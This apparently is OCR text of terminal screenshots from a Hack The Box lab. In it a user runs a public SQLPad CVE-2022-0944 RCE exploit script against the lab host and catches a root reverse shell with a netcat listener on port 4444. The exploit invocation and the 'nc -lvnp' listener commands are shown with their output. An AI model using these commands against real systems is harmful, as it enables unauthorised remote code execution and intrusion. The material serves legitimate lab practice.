 命令提示符
或批处理文件。
guoya on E:/learn/靶场/hackthebox/tools/sqlpad-rce-exploit-CVE-2022-0944
main
# dir
驱动器 E 中的卷是 文档
卷的序列号是 E6FA-9E32
E:\learn\靶场\hackthebox\tools\sqlpad-rce-exploit-CVE-2022-0944 的目录
2024-11-25  08:41    <DIR>          .
2024-11-25  08:41    <DIR>          ..
2024-11-25  08:41             1,520 exploit.py
2024-11-25  08:41             1,123 README.md
2 个文件          2,643 字节
2 个目录 169,927,241,728 可用字节
guoya on E:/learn/靶场/hackthebox/tools/sqlpad-rce-exploit-CVE-2022-0944
main
# python exploit.py http://sqlpad.sightless.htb 10.10.16.25 4444
Error: HTTPConnectionPool(host='sqlpad.sightless.htb', port=80): Max retries
exceeded with url: /api/test-connection (Caused by ConnectTimeoutError(<url
lib3.connection.HTTPConnection object at 0x0000016844650FD0>, 'Connection to
sqlpad.sightless.htb timed out. (connect timeout=None)'))
guoya on E:/learn/靶场/hackthebox/tools/sqlpad-rce-exploit-CVE-2022-0944
main
# python exploit.py http://sqlpad.sightless.htb 10.10.16.25 4444
Response status code: 400
Response body: {"title":"connect ECONNREFUSED 127.0.0.1:3306"}
Exploit sent, but server responded with status code: 400. Check your listene
r.
guoya on E:/learn/靶场/hackthebox/tools/sqlpad-rce-exploit-CVE-2022-0944
main
#
C:\WINDOWS\system32\cmd.
-i secs         delay interval for lines sent, ports scanned
-l              listen mode, for inbound connects
-L              listen harder, re-listen on socket close
-n              numeric-only IP addresses, no DNS
-o file         hex dump of traffic
-p port         local port number
-r              randomize local and remote ports
-s addr         local source address
-t              answer TELNET negotiation
-c              send CRLF instead of just LF
-u              UDP mode
-v              verbose [use twice to be more verbose]
-w secs         timeout for connects and final net reads
-z              zero-I/O mode [used for scanning]
port numbers can be individual or ranges: m-n [inclusive]
*********************使用说明*********************
使用:  .\nc.exe  -h
**************************************************
Microsoft Windows [Version 10.0.22631.4460]
(c) Microsoft Corporation. All rights reserved.
guoya on E:/learn/Penetration-tools/统领/storage/NC工具
# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.25] from (UNKNOWN) [10.10.11.32] 59296
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad#